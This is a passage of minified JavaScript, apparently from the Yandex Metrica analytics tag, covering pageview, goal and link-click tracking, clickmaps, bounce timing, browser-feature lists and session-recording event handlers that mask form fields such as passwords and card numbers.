                yl.S = [nn(["v", "hid", "u", "vf", "rn"])],
                yl.pi = [],
                gl.unshift((function (t, n, e) {
                    return {
                        N: function (n, r) {
                            var a = n.F,
                                o = n.D;
                            if (!a || !o) 
                                return r();
                            
                            !ml[e.id] && a.b("pv") && e.exp && !o.nohit && (o.exp = e.exp, ml[e.id] = !0),
                            a = o["page-ref"];
                            var i = o["page-url"];
                            return a && i !== a
                                ? o["page-ref"] = Lt(t, a)
                                : delete o["page-ref"],
                            o["page-url"] = Lt(t, i).slice(0, Gi.nc),
                            r()
                        }
                    }
                })),
                yl[5] = Vo(Ir(Jo([vn, cn]), Cr), gl);
                var Cl,
                    Sl = Ao(du.reject, du, er()),
                    Tl = ((Cl = {}).h = pn, Cl.er = Gr(Sl, Tr), Cl);
                Tl.a = pn,
                Tl[4] = Vt,
                Tl.f = pn,
                Tl.n = pn,
                Tl[6] = function (t, n, e) {
                    var r = Mn(t, n);
                    return function (t) {
                        return gn(0, e, t, !0).then(Hr([
                            t,
                            ["https://mc.yandex.md/cc"], {
                                vb: !0,
                                hc: !1
                            }
                        ], r))
                    }
                },
                Tl[1] = pn,
                Tl.n = pn,
                Tl.c = Mn,
                Tl.g = pn,
                Tl.e = pn,
                Tl[2] = pn,
                Tl.r = function (t, n, e) {
                    var r = Vt(t, n, e),
                        a = pn(t, n, e);
                    return function (t, n, e) {
                        return "webvisor" === e
                            ? r(t, n, t.D["wv-part"])
                            : a(t, n)
                    }
                },
                Tl.adb = hn,
                Tl.s = Mn,
                Tl.S = pn,
                Tl.u = Mn,
                Tl.pi = Mn,
                Tl.m = function (t, n, e) {
                    return function (r, a) {
                        var o,
                            i = r.D;
                        return (o = {})["page-url"] = i && i["page-url"] || "",
                        i = o,
                        o = Go(r, {
                            D: Go(r.D || {}, i)
                        }),
                        hn(t, n, e)(o, "clmap/" + a.id).catch(fe(t, "c.m"))
                    }
                },
                Tl.d = pn,
                Tl.t = pn,
                Tl[5] = pn,
                Tl[8] = Mn;
                var xl,
                    Al,
                    kl,
                    Rl,
                    Ml,
                    Dl = ce("g.sen", (function (t, n, e) {
                        var r = uc(t, n);
                        e = function (t, n, e) {
                            var r;
                            return (r = yl[n]) || (r = gl),
                            (r = r.slice()).unshift(Ht),
                            r.unshift(Bt),
                            ni(Ir(ko([t, n, e]), Er), r)
                        }(t, n, e);
                        var a = Tl[n],
                            o = a
                                ? a(t, r, e)
                                : pn(t, r, e);
                        return function () {
                            var t = $r(arguments),
                                e = t.slice(1);
                            return t = Go(t[0], {Y: [n]}),
                            o.apply(void 0, la([t], e))
                        }
                    }), Sl),
                    Pl = _r(Ir(Po("id"), Jo([26812653])), zi),
                    Il = _r(ce("dc.init", (function (t) {
                        var n = or(t),
                            e = df(t),
                            r = yc(t),
                            a = Nt(t),
                            o = a.Oc;
                        return a = a.Kc,
                        o && !a && r.l("debug", "1", void 0, n.host),
                        sn(t) || !o && !a
                            ? {
                                log: fa,
                                warn: fa,
                                error: fa
                            }
                            : e
                    }))),
                    Nl = fe(window, "h.p", (function (t, n) {
                        var e,
                            r,
                            a = Dl(t, "h", n),
                            o = n.Ga || "" + or(t).href,
                            i = n.Gc || t.document.referrer,
                            u = {
                                F: Yi((e = {}, e.pv = 1, e)),
                                D: (r = {}, r["page-url"] = o, r["page-ref"] = i, r)
                            };
                        return u.K = n.K,
                        u.Ua = n.Ua,
                        n.Ba && u.D && (u.D.nohit = "1"),
                        a(u, n)
                            .then((function (e) {
                                e && (
                                    n.Ba || Pt(t, n, "PageView. Counter " + n.id + ". URL: " + o + ". Referrer: " + i, n.K)(),
                                    bn(
                                        t,
                                        Hr([
                                            t, n, e
                                        ], Jt)
                                    )
                                )
                            }))
                            .catch(fe(t, "h.g.s"))
                        })),
                    Ll = _r(br, zi),
                    Ol = ce("p.ar", (function (t, n) {
                        var e = Dl(t, "a", n);
                        return function (r, a, o, i, u, c) {
                            var f,
                                l,
                                s = {
                                    D: {},
                                    F: Yi((f = {}, f.pv = 1, f.ar = 1, f))
                                };
                            if (r) 
                                return a = Xr(a)
                                    ? {
                                        title: a.title,
                                        Nb: a.referer,
                                        K: a.params,
                                        ea: a.callback,
                                        o: a.ctx
                                    }
                                    : {
                                        title: a,
                                        Nb: o,
                                        K: i,
                                        ea: u,
                                        o: c
                                    }
                                ,
                            (o = Ll(n)).url !== r && (o.ref = o.url, o.url = r),
                            r = r || or(t).href,
                            o = a.Nb || o.ref || t.document.referrer,
                            i = Pt(
                                t,
                                n,
                                "PageView. Counter " + n.id + ". URL: " + r + ". Referrer: " + o,
                                a.K
                            ),
                            s = e(Go(s, {
                                K: a.K,
                                title: a.title,
                                D: Go(s.D, (l = {}, l["page-url"] = r, l["page-ref"] = o, l))
                            }), n).then(i),
                            Dt(t, "p.ar.s", s, a.ea || fa, a.o)
                        }
                    })),
                    Fl = function () {
                        function t(t, n, e) {
                            this.jb = 1,
                            this.wb = 5e3,
                            this.o = t,
                            this.Wb = n,
                            this.ed = e
                        }
                        return t.prototype.Yb = function () {
                            oe(this.o, Ir(Ao(this.flush, this), Ao(this.Yb, this)), this.wb, "b.f")
                        },
                        t.prototype.send = function (t, n) {
                            var e = this.ed(t, n || [], this.jb);
                            return this.jb += 1,
                            e
                        },
                        t.prototype.push = function () {},
                        t.prototype.flush = function () {},
                        t
                    }(),
                    Bl = Wr((function (t, n) {
                        return n[t] || {}
                    })),
                    Gl = Wr((function (t, n, e) {
                        var r = Bl(t, e);
                        e[t] = Go(r, n)
                    })),
                    Hl = Wr((function (t, n) {
                        delete n[t]
                    })),
                    Ul = ce("c.c.cc", (function (t) {
                        var n = Xo(t),
                            e = Ir(Gr(t, kt), Er, (function (n) {
                                var e;
                                return Go(
                                    {},
                                    n,
                                    ((e = {}).oldCode = !!t.ya_cid, e.clickmap = n.clickmap && !!n.clickmap, e)
                                )
                            }));
                        return fe(t, "g.c.cc", Ir(Ao(n.b, n, "counters", {}), Bo, ai(e)))
                    })),
                    jl = ce("gt.c.rs", (function (t, n) {
                        var e,
                            r = zi(n),
                            a = Rt(t, r),
                            o = n.id,
                            i = n.M,
                            u = n.vc,
                            c = n.ya,
                            f = n.rb;
                        return r = Ir(Gr(r, Hl), Mt(t)),
                        a((
                            (e = {}).id = o,
                            e.type = +i,
                            e.clickmap = u,
                            e.webvisor = !!c,
                            e.trackHash = !!f,
                            e
                        )),
                        r
                    })),
                    Xl = ce("th.e", (function (t, n) {
                        function e() {
                            o || (
                                u = Dr(t, "onhashchange")
                                    ? lu(t).C(t, ["hashchange"], i)
                                    : Pa(t, i)
                            )
                        }
                        var r = Dl(t, "t", n),
                            a = Rt(t, zi(n)),
                            o = !1,
                            i = fe(t, "h.h.ch", Ao(Ia, null, t, n, r)),
                            u = fa;
                        return n.rb && (e(), o = !0), {
                            kd: fe(t, "tr.hs.h", (function (t) {
                                var n;
                                t
                                    ? e()
                                    : u(),
                                a(((n = {}).trackHash = o = !!t, n))
                            })),
                            unsubscribe: u
                        }
                    })),
                    ql = {
                        1882689622: 1,
                        2318205080: 1,
                        3115871109: 1,
                        3604875100: 1,
                        339366994: 1,
                        2890452365: 1,
                        849340123: 1,
                        173872646: 1,
                        2343947156: 1,
                        655012937: 1,
                        3724710748: 1,
                        3364370932: 1,
                        1996539654: 1,
                        2065498185: 1,
                        823651274: 1,
                        12282461: 1,
                        1555719328: 1,
                        1417229093: 1,
                        138396985: 1
                    },
                    zl = _r((function () {
                        return Do(
                            (function (t, n) {
                                var e = sa(n + "/watch.js");
                                return ql[e] || (t[e] = 1),
                                t
                            }),
                            {},
                            ["mc.yandex.ru", "mc.yandex.com", "cdn.jsdelivr.net/npm/yandex-metrica-watch"]
                        )
                    })),
                    Vl = 1,
                    Wl = {},
                    Yl = {},
                    Kl = ce("nb.p", (function (t, n) {
                        function e(n) {
                            f() || (
                                n = "number" == typeof n
                                    ? n
                                    : 15e3,
                                n = function (t, n, e) {
                                    function r() {
                                        Wl[p] = !0,
                                        o(!1),
                                        n()
                                    }
                                    function a() {
                                        if (mr(t, Yl[p]), Wl[p]) 
                                            o(!1);
                                        else {
                                            var n = Math.max(0, e - (
                                                l
                                                    ? s
                                                    : s + u(Bn) - d
                                            ));
                                            n
                                                ? Yl[p] = oe(t, r, n, "u.t.d.c")
                                                : r()
                                        }
                                    }
                                    function o(t) {
                                        ei((function (n) {
                                            var e = n[0],
                                                r = n[1];
                                            n = n[2],
                                            t
                                                ? v.C(e, r, n)
                                                : v.Ta(e, r, n)
                                        }), h)
                                    }
                                    var i = Gr(!1, o);
                                    if (Si(t)) 
                                        return {
                                            id: oe(t, n, e, "u.t.d"),
                                            Bb: i
                                        };
                                    var u = Cc(t),
                                        c = !1,
                                        f = !1,
                                        l = !0,
                                        s = 0,
                                        d = u(Bn),
                                        v = lu(t),
                                        p = Vl;
                                    Vl += 1,
                                    Yl[p] = 0;
                                    var h = [
                                        [
                                            t,
                                            ["blur"],
                                            function () {
                                                l = c = f = !0,
                                                s += u(Bn) - d,
                                                d = u(Bn),
                                                a()
                                            }
                                        ],
                                        [
                                            t,
                                            ["focus"],
                                            function () {
                                                c || f || (s = 0),
                                                d = u(Bn),
                                                c = f = !0,
                                                l = !1,
                                                a()
                                            }
                                        ],
                                        [
                                            t.document,
                                            [
                                                "click", "mousemove", "keydown", "scroll"
                                            ],
                                            function () {
                                                f || (c = !0, l = !1, f = !0, a())
                                            }
                                        ]
                                    ];
                                    return o(!0),
                                    a(), {
                                        id: p,
                                        Bb: i
                                    }
                                }(t, r(!1), n),
                                p = n.id,
                                o = n.Bb,
                                l()
                            )
                        }
                        function r(e) {
                            return function (r) {
                                var a,
                                    o,
                                    u;
                                if (
                                    void 0 === r && ((a = {}).ctx = {}, a.callback = fa, r = a),
                                    e || !v && !c.bb
                                ) {
                                    v = !0,
                                    l(),
                                    p && function (t, n) {
                                        Si(t)
                                            ? mr(t, n)
                                            : (Wl[n] = !0, mr(t, Yl[n] || 0))
                                    }(t, p);
                                    var f = s(Bn);
                                    a = (si(c.b("lastHit")) || 0) < f - 18e5;
                                    var d = .1 > Math.random();
                                    if (
                                        c.l("lastHit", f),
                                        f = Yi(((o = {}).nb = "1", o.cl = h, o.ar = "1", o)),
                                        o = Ll(n),
                                        o = {
                                            D: (u = {}, u["page-url"] = o.url || or(t).href, u),
                                            F: f
                                        },
                                        u = df(t).warn,
                                        !r.callback && r.ctx && u('"callback" argument missing'),
                                        e || a || d || !function (t, n) {
                                            return t && n
                                                ? mn(t) === mn(n)
                                                : !t && !n
                                        }(t.location.href, t.document.referrer)
                                    ) 
                                        return u = i(o, n).then((function () {
                                            if (!e) {
                                                var r,
                                                    a,
                                                    o,
                                                    i,
                                                    u,
                                                    c = .002,
                                                    f = n.id === Gi.oc
                                                        ? 1
                                                        : .002;
                                                void 0 === c && (c = 1),
                                                void 0 === f && (f = 1);
                                                var l = t.performance;
                                                if (l && zr(l.getEntriesByType) && (c = Math.random() > c, f = Math.random() > f, !c || !f)) {
                                                    l = t
                                                        .performance
                                                        .getEntriesByType("resource");
                                                    for (var s = {}, d = {}, v = {}, p = zl(t), h = 0; h < l.length; h += 1) {
                                                        var m = l[h],
                                                            g = m
                                                                .name
                                                                .replace(/^https?:\/\//, "")
                                                                .split("?")[0],
                                                            b = sa(g),
                                                            y = (
                                                                (r = {}).dns = Math.round(m.domainLookupEnd - m.domainLookupStart),
                                                                r.tcp = Math.round(m.connectEnd - m.connectStart),
                                                                r.duration = Math.round(m.duration),
                                                                r.response = Math.round(m.responseEnd - m.requestStart),
                                                                r
                                                            );
                                                        "script" !== m.initiatorType || c || (
                                                            d[g] = Go(y, ((a = {}).name = m.name, a.decodedBodySize = m.decodedBodySize, a))
                                                        ),
                                                        !ql[b] && !p[b] || s[g] || f || (
                                                            s[g] = Go(y, ((o = {}).pages = t.location.href, o))
                                                        )
                                                    }
                                                    Bo(s).length && (v.timings8 = s),
                                                    Bo(d).length && (v.scripts = d),
                                                    Bo(v).length && Dl(t, "d", n)({
                                                        F: Yi((i = {}, i.ar = "1", i.pv = "1", i)),
                                                        L: $e(t, v) || void 0,
                                                        D: (u = {}, u["page-url"] = t.location && "" + t.location.href, u)
                                                    }, {
                                                        id: Gi.pc,
                                                        M: "0"
                                                    }).catch(fe(t, "r.tim.ng2"))
                                                }
                                            }
                                        })),
                                        Dt(t, "l.o.l", u, r.callback, r.ctx)
                                }
                                return null
                            }
                        }
                        var a,
                            o,
                            i = Dl(t, "n", n),
                            u = zi(n),
                            c = _c(t, n.id),
                            f = Gr(kt(t, u), Ir(Er, Po("accurateTrackBounce"))),
                            l = Gr(((a = {}).accurateTrackBounce = !0, a), Rt(t, u)),
                            s = Cc(t),
                            d = s(Bn),
                            v = !1,
                            p = 0,
                            h = 0;
                        return Kt(t, n, (function (t) {
                            h = t.Fc - d
                        })),
                        n.za && e(n.za), {
                            Uc: r(!0),
                            za: e,
                            $a: o
                        }
                    })),
                    Jl = [
                        "yandex_metrika_callback" + so.callbackPostfix,
                        "yandex_metrika_callbacks" + so.callbackPostfix
                    ],
                    $l = ce("cb.i", (function (t) {
                        var n = Jl[0],
                            e = Jl[1];
                        zr(t[n]) && t[n](),
                        "object" == typeof t[e] && ei((function (n, r) {
                            t[e][r] = null,
                            vr(t, n)
                        }), t[e]),
                        ei((function (n) {
                            try {
                                delete t[n]
                            } catch (e) {
                                t[n] = void 0
                            }
                        }), Jl)
                    })),
                    Zl = {
                        Ld: Fr(/[/&=?#]/)
                    },
                    Ql = ce("go.in", (function (t, n, e, r) {
                        return void 0 === e && (e = "goal"),
                        function (a, o, i, u) {
                            var c,
                                f;
                            if (!a || Zl[e] && Zl[e](a)) 
                                return null;
                            var l = o,
                                s = i || fa;
                            zr(o) && (s = o, l = void 0, u = i);
                            var d = Pt(t, n, "Reach goal. Counter: " + n.id + ". Goal id: " + a, l),
                                v = "goal" === e;
                            return o = Dl(t, "g", n),
                            i = function (t, n, e, r) {
                                var a = or(t),
                                    o = a.hostname;
                                return a = a.href,
                                (n = Ll(n).url) && (o = (t = Ca(t, n)).hostname, a = t.href),
                                [
                                    r + "://" + o + "/" + e,
                                    a || ""
                                ]
                            }(t, n, a, e),
                            a = i[0],
                            i = i[1],
                            l = o({
                                K: l,
                                F: Yi((c = {}, c.ar = 1, c)),
                                D: (f = {}, f["page-url"] = a, f["page-ref"] = i, f)
                            }, n).then((function () {
                                v && d(),
                                r && r()
                            })),
                            Dt(t, "g.s", l, s, u)
                        }
                    })),
                    ts = Kr((function (t, n) {
                        aa(n)
                            ? t.push(n)
                            : ei(Ir(Tr, Br("push", t)), n)
                    })),
                    ns = ce("cl.p", (function (t, n) {
                        function e(e, a, i, u) {
                            void 0 === u && (u = {}),
                            i
                                ? xt(t, n, {
                                    url: i,
                                    ra: !0,
                                    Ia: e,
                                    Ka: a,
                                    sender: r,
                                    o: u.ctx,
                                    ea: u.callback,
                                    title: u.title,
                                    K: u.params
                                })
                                : o.warn("Empty link")
                        }
                        var r = Dl(t, "2", n),
                            a = [],
                            o = df(t),
                            i = zi(n),
                            u = fe(t, "s.s.tr", Gr(Rt(t, i), At));
                        return i = {
                            o: t,
                            fa: n,
                            Ec: a,
                            sender: r,
                            globalStorage: Xo(t),
                            xc: _c(t, n.id),
                            Mc: ln(t),
                            ld: Gr(kt(t, i), Ir(Er, Po("trackLinks")))
                        },
                        i = fe(t, "cl.p.c", Gr(i, Tt)),
                        i = lu(t).C(t, ["click"], i),
                        n.Ra && u(n.Ra), {
                            file: fe(t, "file.clc", Hr([
                                !0,
                                !1
                            ], e)),
                            Cc: fe(t, "e.l.l.clc", Hr([
                                !1,
                                !0
                            ], e)),
                            sc: a = fe(t, "add.f.e.clc", ts(a)),
                            Ra: u,
                            $a: i
                        }
                    })),
                    es = [
                        [
                            [
                                "'(-$&$&$'", 30102, 0
                            ],
                            [
                                "'(-$&$&$'", 29009, 0
                            ]
                        ],
                        [
                            [
                                "oWdZ[nc[jh_YW$Yec", 30103, 1
                            ],
                            [
                                "oWdZ[nc[jh_YW$Yec", 29010, 1
                            ]
                        ]
                    ],
                    rs = [
                        [
                            ["oWdZ[nc[jh_YW$Yec", 30103, 1]
                        ],
                        [
                            ["oWdZ[nc[jh_YW$Yec", 29010, 1]
                        ]
                    ],
                    as = {
                        D: {
                            t: 'UV|L7,!"T[rwe&D_>ZIb\\aW#98Y.PC6k'
                        }
                    },
                    os = {
                        id: 42822899,
                        M: "0"
                    },
                    is = ((Al = {}).s = "p", Al[8] = "i", Al),
                    us = wr("csp", (function (t, n) {
                        return Dl(t, "s", n)({}, ["https://ymetrica1.com/watch/3/1"])
                    })),
                    cs = Ir(Po("settings.pcs"), wo("1")),
                    fs = ce("s", (function (t, n) {
                        return Kt(t, n, (function (e) {
                            var r = Xo(t);
                            if (!r.b("dSync", !1)) 
                                return r.l("dSync", !0),
                                St(t, e, {
                                    fa: n,
                                    ua: "s",
                                    eb: "ds",
                                    fd: function (n, e, r) {
                                        var a,
                                            o,
                                            i = n.Oa;
                                        return n = n.host,
                                        Lr(i, "settings")
                                            ? pr(er("ds.e"))
                                            : (
                                                e = e(Bn) - r,
                                                r = n[1],
                                                i = Yi(((a = {}).di = i, a.dit = e, a.dip = r, a)),
                                                (o = {})["page-url"] = or(
                                                    t
                                                ).href,
                                                a = o,
                                                Dl(t, "S", os)({
                                                    F: i,
                                                    D: a
                                                }, os).catch(fe(t, "ds.rs"))
                                            )
                                    }
                                })
                        }))
                    })),
                    ls = _r(Ir(Po("performance.memory.jsHeapSizeLimit"), Br("concat", ""))),
                    ss = (
                        "video/ogg video/mp4 video/webm audio/x-aiff audio/x-m4a audio/mpeg audio/aac a" +
                        "udio/wav audio/ogg audio/mp4"
                    ).split(" "),
                    ds = "theora vorbis 1 avc1.4D401E mp4a.40.2 vp8.0 mp4a.40.5".split(" "),
                    vs = (
                        "prefers-reduced-motion;prefers-reduced-transparency;prefers-color-scheme: dark" +
                        ";prefers-color-scheme: light;pointer: none;pointer: coarse;pointer: fine;any-p" +
                        "ointer: none;any-pointer: coarse;any-pointer: fine;scan: interlace;scan: progr" +
                        "essive;color-gamut: srgb;color-gamut: p3;color-gamut: rec2020;update: fast;upd" +
                        "ate: slow;update: none;grid: 0;grid: 2;hover: hover;inverted-colors: inverted;" +
                        "inverted-colors: none"
                    ).split(";"),
                    ps = [
                        "availWidth", "availHeight", "availTop"
                    ],
                    hs = [
                        "webgl", "experimental-webgl"
                    ],
                    ms = [
                        -.2,
                        -.9,
                        0,
                        .4,
                        -.26,
                        0,
                        0,
                        .732134444,
                        0
                    ],
                    gs = Gr(er("ccf"), pr),
                    bs = (
                        "appName vendor deviceMemory hardwareConcurrency maxTouchPoints appVersion prod" +
                        "uctSub appCodeName vendorSub"
                    ).split(" "),
                    ys = Kr(qe)("(ym-disable-clickmap|ym-clickmap-ignore)"),
                    ws = ce("clm.p", (function (t, n) {
                        if (di(t)) 
                            return fa;
                        var e,
                            r = Dl(t, "m", n),
                            a = zi(n),
                            o = Cc(t),
                            i = o(Bn),
                            u = Gr(kt(t, a), Ir(Er, Po("clickmap"))),
                            c = null,
                            f = Xo(t);
                        return a = fe(t, "clm.p.c", (function (a) {
                            var l = u();
                            if (l) {
                                var s = f.b("cls", 0);
                                f.l("cls", s + 1);
                                var d = (
                                    s = "object" == typeof l
                                        ? l
                                        : {}
                                ).filter;
                                l = s.isTrackHash || !1;
                                var v = ni((function (t) {
                                    return ("" + t).toUpperCase()
                                }), s.ignoreTags || []);
                                To(e) && (e = s.quota || null);
                                var p = !!s.quota;
                                if (a = {
                                    element: ht(t, a),
                                    position: gt(t, a),
                                    button: mt(a),
                                    time: o(Bn)
                                }, s = or(t).href, function (t, n, e, r, a) {
                                    if (Dr(t, "ymDisabledClickmap") || jc(t) || !n || !n.element) 
                                        return !1;
                                    if (
                                        t = Le(n.element),
                                        a && !a(n.element, t) || Ko(n.button, [2, 3]) && "A" !== t || ii(wo(t), r)
                                    ) 
                                        return !1;
                                    if (r = n.element, n && e) {
                                        if (50 > n.time - e.time) 
                                            return !1;
                                        if (
                                            a = Math.abs(e.position.x - n.position.x),
                                            t = Math.abs(e.position.y - n.position.y),
                                            n = n.time - e.time,
                                            e.element === r && 2 > a && 2 > t && 1e3 > n
                                        ) 
                                            return !1
                                    }
                                    for (; r;) {
                                        if (ys(r)) 
                                            return !1;
                                        r = r.parentElement
                                    }
                                    return !0
                                }(t, a, c, v, d)) {
                                    if (p) {
                                        if (!e) 
                                            return;
                                        
                                        --e
                                    }
                                    d = (v = De(t, a.element))[0],
                                    v = v[1],
                                    p = Pe(t, a.element),
                                    d = [
                                        "rn",
                                        cr(t),
                                        "x",
                                        Math.floor(65535 * (a.position.x - p.left) / (d || 1)),
                                        "y",
                                        Math.floor(65535 * (a.position.y - p.top) / (v || 1)),
                                        "t",
                                        Math.floor((a.time - i) / 100),
                                        "p",
                                        Ae(t, a.element),
                                        "X",
                                        a.position.x,
                                        "Y",
                                        a.position.y
                                    ],
                                    d = yo(":", d),
                                    l && (d += ":wh:1"),
                                    function (t, n, e, r, a) {
                                        var o;
                                        r(n = {
                                            F: Yi(),
                                            D: (o = {}, o["page-url"] = n, o["pointer-click"] = e, o)
                                        }, a).catch(fe(t, "c.s.c"))
                                    }(t, s, d, r, n),
                                    c = a
                                }
                            }
                        })),
                        lu(t).C(Lr(t, "document"), ["click"], a)
                    })),
                    Es = ce("i.e", _r((function (t) {
                        var n = Xo(t),
                            e = n.b("isEU");
                        if (To(e)) {
                            var r = si(Yn(t, "is_gdpr") || "");
                            Ko(r, [0, 1])
                                ? (n.l("isEU", r), e = !!r)
                                : (t = Lr(t = Ec(t).b("wasSynced"), "params.eu")) && (n.l("isEU", t), e = !!t)
                        }
                        return e
                    }), (function (t) {
                        return Xo(t).b("isEU")
                    }))),
                    _s = function () {
                        function t(t, n) {
                            this.o = t,
                            this.Ic = n
                        }
                        return t.prototype.ob = function (t) {
                            return function (t) {
                                return Co((function (n, e) {
                                    e(t)
                                }))
                            }(ri(Ao(this.Vb, this), t))
                        },
                        t.prototype.Vb = function (t, n) {
                            var e = this,
                                r = [],
                                a = this.Ic(this.o, n && n.type, t.type);
                            return a && (r = ri((function (n) {
                                return n({o: e.o, O: t}) || []
                            }), a)),
                            r
                        },
                        t.prototype.Jc = function (t) {
                            return t.length
                        },
                        t.prototype.isEnabled = function () {
                            return !0
                        },
                        t
                    }(),
                    Cs = function (t) {
                        function n(n, e, r) {
                            return (n = t.call(this, n, e, r) || this).buffer = [],
                            n.jc = 7500,
                            n.wb = 3e4,
                            n.Yb(),
                            n
                        }
                        return function (t, n) {
                            function e() {
                                this.constructor = t
                            }
                            Qr(t, n),
                            t.prototype = null === n
                                ? Object.create(n)
                                : (e.prototype = n.prototype, new e)
                        }(n, t),
                        n.prototype.push = function (t, n) {
                            var e = this
                                .Wb
                                .Vb(t, n);
                            lr(this.buffer, e),
                            this
                                .Wb
                                .Jc(this.buffer) > this.jc && this.flush()
                        },
                        n.prototype.flush = function () {
                            var t = this.buffer;
                            t.length && (this.send(t), this.buffer = [])
                        },
                        n
                    }(Fl),
                    Ss = "metrikaId_" + Math.random(),
                    Ts = {
                        Wa: 0
                    },
                    xs = (
                        "first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal phone addres" +
                        "s passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number ca" +
                        "rd(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2" +
                        "}name card.*month card.*year card.*month card.*year password email birth(-|\\." +
                        "|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}nam" +
                        "e patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house s" +
                        "treet city flat state contact.*"
                    ).split(" "),
                    As = [
                        "email", "tel"
                    ],
                    ks = /ym-hide-content/,
                    Rs = /ym-show-content/,
                    Ms = new RegExp("(" + yo("|", xs) + ")", "i"),
                    Ds = [
                        "password", "passwd", "pswd"
                    ],
                    Ps = new RegExp(
                        "(" + yo("|", xs.concat(
                            (
                                "имя фамилия отчество индекс телефон адрес " +
                                "паспорт номер(-|\\.|_|\\s){0,2}карты электронная(-" +
                                "|\\.|_|\\s){0,2}почта дата(-|\\.|_|\\s){0,2}рождения дом �" +
                                "�лица квартира город область"
                            ).split(" ")
                        )) + ")",
                        "i"
                    ),
                    Is = _r((function () {
                        var t;
                        return (t = {}).A = 1,
                        t.ABBR = 2,
                        t.ACRONYM = 3,
                        t.ADDRESS = 4,
                        t.APPLET = 5,
                        t.AREA = 6,
                        t.B = 7,
                        t.BASE = 8,
                        t.BASEFONT = 9,
                        t.BDO = 10,
                        t.BIG = 11,
                        t.BLOCKQUOTE = 12,
                        t.BODY = 13,
                        t.BR = 14,
                        t.BUTTON = 15,
                        t.CAPTION = 16,
                        t.CENTER = 17,
                        t.CITE = 18,
                        t.CODE = 19,
                        t.COL = 20,
                        t.COLGROUP = 21,
                        t.DD = 22,
                        t.DEL = 23,
                        t.DFN = 24,
                        t.DIR = 25,
                        t.DIV = 26,
                        t.DL = 27,
                        t.DT = 28,
                        t.EM = 29,
                        t.FIELDSET = 30,
                        t.FONT = 31,
                        t.FORM = 32,
                        t.FRAME = 33,
                        t.FRAMESET = 34,
                        t.H1 = 35,
                        t.H2 = 36,
                        t.H3 = 37,
                        t.H4 = 38,
                        t.H5 = 39,
                        t.H6 = 40,
                        t.HEAD = 41,
                        t.HR = 42,
                        t.HTML = 43,
                        t.I = 44,
                        t.IFRAME = 45,
                        t.IMG = 46,
                        t.INPUT = 47,
                        t.INS = 48,
                        t.ISINDEX = 49,
                        t.KBD = 50,
                        t.LABEL = 51,
                        t.LEGEND = 52,
                        t.LI = 53,
                        t.LINK = 54,
                        t.MAP = 55,
                        t.MENU = 56,
                        t.META = 57,
                        t.NOFRAMES = 58,
                        t.NOSCRIPT = 59,
                        t.OBJECT = 60,
                        t.OL = 61,
                        t.OPTGROUP = 62,
                        t.OPTION = 63,
                        t.P = 64,
                        t.PARAM = 65,
                        t.PRE = 66,
                        t.Q = 67,
                        t.S = 68,
                        t.SAMP = 69,
                        t.SCRIPT = 70,
                        t.SELECT = 71,
                        t.SMALL = 72,
                        t.SPAN = 73,
                        t.STRIKE = 74,
                        t.STRONG = 75,
                        t.STYLE = 76,
                        t.SUB = 77,
                        t.SUP = 78,
                        t.TABLE = 79,
                        t.TBODY = 80,
                        t.TD = 81,
                        t.TEXTAREA = 82,
                        t.TFOOT = 83,
                        t.TH = 84,
                        t.THEAD = 85,
                        t.TITLE = 86,
                        t.TR = 87,
                        t.TT = 88,
                        t.U = 89,
                        t.UL = 90,
                        t.VAR = 91,
                        t.NOINDEX = 100,
                        t
                    })),
                    Ns = function () {
                        var t = (
                            "first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal phone addres" +
                            "s passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number ca" +
                            "rd(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2" +
                            "}name card.*month card.*year card.*month card.*year password email birth(-|\\." +
                            "|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}nam" +
                            "e patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house s" +
                            "treet city flat state"
                        ).split(" ");
                        return {
                            Jd: new RegExp("(" + yo("|", t) + ")", "i"),
                            Pd: new RegExp(
                                "(" + yo("|", t.concat(
                                    (
                                        "имя;фамилия;отчество;индекс;телефон;адрес;" +
                                        "паспорт;Номер(-|\\.|_|\\s){0,2}карты;дата(-|\\.|_|\\s){0," +
                                        "2} рождения;дом;улица;квартира;город;област" +
                                        "ь"
                                    ).split(";")
                                )) + ")",
                                "i"
                            ),
                            Hd: /ym-record-keys/i,
                            Wc: "•",
                            Od: 88
                        }
                    }(),
                    Ls = ai(Gr(Ns.Wc, Tr)),
                    Os = !0,
                    Fs = "",
                    Bs = !1,
                    Gs = !0,
                    Hs = !1,
                    Us = Kr((function (t, n) {
                        var e = Hr([
                            t, "efv." + n.event
                        ], fe);
                        return n.G = ni(Ir(Tr, e), n.G),
                        n
                    })),
                    js = _r((function (t) {
                        var n = [],
                            e = [],
                            r = [];
                        return t.document.attachEvent && !t.opera && (
                            n.push(it),
                            e.push(za),
                            e.push(Va)
                        ),
                        t.document.addEventListener
                            ? n.push(Ya)
                            : (e.push(Wa), r.push(Ya)),
                        at(t, n = la(
                            [
                                {
                                    target: t,
                                    type: "window",
                                    event: "beforeunload",
                                    G: [fa]
                                }, {
                                    target: t,
                                    type: "window",
                                    event: "unload",
                                    G: [fa]
                                }, {
                                    event: "click",
                                    G: [Ja]
                                }, {
                                    event: "dblclick",
                                    G: [Ja]
                                }, {
                                    event: "mousedown",
                                    G: [Ja]
                                }, {
                                    event: "mouseup",
                                    G: [$a]
                                }, {
                                    event: "keydown",
                                    G: [no]
                                }, {
                                    event: "keypress",
                                    G: [eo]
                                }, {
                                    event: "copy",
                                    G: [Qa]
                                }, {
                                    event: "blur",
                                    G: n
                                }, {
                                    event: "focusin",
                                    G: e
                                }, {
                                    event: "focusout",
                                    G: r
                                }
                            ],
                            !t.document.attachEvent || t.opera
                                ? [
                                    {
                                        target: t,
                                        type: "window",
                                        event: "focus",
                                        G: [ut]
                                    }, {
                                        target: t,
                                        type: "window",
                                        event: "blur",
                                        G: [it]
                                    }
                                ]
                                : [],
                            t.document.addEventListener
                                ? [
                                    {
                                        event: "focus",
